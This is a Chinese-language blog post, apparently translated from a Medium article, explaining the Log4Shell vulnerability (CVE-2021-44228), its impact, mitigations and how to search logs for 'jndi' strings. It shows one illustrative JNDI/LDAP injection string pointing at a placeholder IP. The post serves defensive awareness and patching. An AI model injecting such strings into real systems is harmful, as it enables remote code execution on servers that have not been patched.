关注微信公众号《云原生CTO》更多云原生干货等你来探索

专注于 云原生技术

分享

提供优质 云原生开发

视频技术培训

面试技巧

,及技术疑难问题 解答

云原生技术分享不仅仅局限于Go

、Rust

、Python

、Istio

、containerd

、CoreDNS

、Envoy

、etcd

、Fluentd

、Harbor

、Helm

、Jaeger

、Kubernetes

、Open Policy Agent

、Prometheus

、Rook

、TiKV

、TUF

、Vitess

、Argo

、Buildpacks

、CloudEvents

、CNI

、Contour

、Cortex

、CRI-O

、Falco

、Flux

、gRPC

、KubeEdge

、Linkerd

、NATS

、Notary

、OpenTracing

、Operator Framework

、SPIFFE

、SPIRE

和 Thanos

等

Log4Shell:log4j Javageddon

Log4j

可能是最常用的 Java

日志库。它有一个严重的漏洞,该漏洞很容易被利用并允许远程执行代码。它通过2021

年 11

月 30

日在 Github

上打开的拉取请求 #608

公开。

https://github.com/apache/logging-log4j2/pull/608

如何利用 CVE-2021–44228

如果攻击者可以使log4j

记录特定字符串,则可以远程执行代码。它们看起来像这样:

{jndi:ldap://42.123.456.789}

log4j

将从该 LDAP

服务器执行代码。我还在 URL

的路径中看到了 base64

编码的命令。

更多信息在CVE-2021–44228

中。

https://nvd.nist.gov/vuln/detail/CVE-2021-44228

我受影响了吗?

最有可能。看看谁被确认受到影响:

https://github.com/YfryTchsGD/Log4jAttackSurface

问题不仅在于您可能会直接在您的软件中使用 log4j

(版本 2.0

到 2.14.1

),而且您可能会使用使用 log4j

的工具。例如,您的日志记录/监控/警报/仪表板解决方案可能使用 log4j

。您可以使用此漏洞检查器:

https://log4shell.huntress.com/

缓解措施:我能做什么?

将您的软件更新到修补版本或自己修补软件。您还可以将log4j2.formatMsgNoLookups=truelog4j2

设置或更新为 2.15.0

或更高版本(source

)。配置可能在一个jvm.options

文件中。

github

搜索🔍: https://github.com/search?o=desc&q=CVE-2021-44228&s=comments&type=Issues

搜索: https://twitter.com/search?q=CVE-2021-44228

看看这个 Github

搜索或这个 Twitter

搜索就会显示有多少公司、服务和多少软件受到影响。有一个受影响的服务和软件的精选列表。它很长,但肯定不是全部。

受影响的服务和软件: https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592

我受到了影响——但它被利用了吗?

为了查看漏洞是否被利用,请jndi:ldap

在您的日志中查找。那可能是/var/log/syslog

存档文件:

$ zgrep -i "jndi" /var/log/syslog

$ zgrep -i "jndi" /var/log/syslog.1

$ zgrep -i "jndi" /var/log/syslog.2.gz

然后,您可以搜索找到的 IP

并查看您的机器是否连接到该 IP



。但是,如果您这样搜索,您只会找到最明显的问题。隐藏攻击的方法有很多:

下一步是什么?

如果您认为您的系统受到了威胁,请查看以下内容:

https://security.stackexchange.com/a/39232/3286

重要的部分是仅仅应用补丁是不够的。当攻击者在您的系统上时,他们可能已将您的凭据获取到其他系统,或者可能安装了恶意软件。

更多信息

https://www.lunasec.io/docs/blog/log4j-zero-day/

参考地址[1]

参考资料

参考地址: https://martinthoma.medium.com/the-log4j-javageddon-eec906b5e6fa